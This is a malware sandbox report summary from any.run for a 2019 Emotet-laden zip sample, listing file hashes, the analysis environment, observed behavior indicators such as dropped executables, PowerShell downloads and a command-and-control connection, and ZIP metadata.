

| File name: | a80ed972dccbd5cef440ed58dc300d1d.zip |
| Full analysis: | https://app.any.run/tasks/46f0f40a-be9d-49aa-93ea-01ed05511660 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 08:24:40 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | CCBF14A9FE2380587CE1654B95525AA8 |
| SHA1: | 665E36BD73DEFF5D98AEEC2FFCD44D284C72992B |
| SHA256: | E8625DC5ED5A4B0C78CADA64A1E8C4DFC669C90F598F2A65254D2145B1A5EEE8 |
| SSDEEP: | 1536:PTDaHMw+rO2jCNcWLoSv3FyoBsv5pr3LBQaBBBQNlsLgf6thykXdk6:PTDEMzKNcWLoSPFymsbLB14Gxthy0z |
MALICIOUS
Application was dropped or rewritten from another process
- 267.exe (PID: 2548)
- 267.exe (PID: 2336)
- soundser.exe (PID: 2952)
- soundser.exe (PID: 2348)
Downloads executable files from the Internet
- powershell.exe (PID: 2844)
GOTKIT detected
- powershell.exe (PID: 2844)
- 267.exe (PID: 2336)
Emotet process was detected
- soundser.exe (PID: 2952)
EMOTET was detected
- soundser.exe (PID: 2348)
Connects to CnC server
- soundser.exe (PID: 2348)
Changes the autorun value in the registry
- soundser.exe (PID: 2348)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2844)
Application launched itself
- 267.exe (PID: 2548)
- soundser.exe (PID: 2952)
Executable content was dropped or overwritten
- powershell.exe (PID: 2844)
- 267.exe (PID: 2336)
Starts itself from another location
- 267.exe (PID: 2336)
Connects to server without host name
- soundser.exe (PID: 2348)
INFO







Modifies the open verb of a shell class
- rundll32.exe (PID: 2540)
Creates files in the user directory
- WINWORD.EXE (PID: 1736)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1736)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:15 10:08:13 |
| ZipCRC: | 0x3fc1aede |
| ZipCompressedSize: | 84018 |
| ZipUncompressedSize: | 141824 |
| ZipFileName: | a80ed972dccbd5cef440ed58dc300d1d |
Total processes
45
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
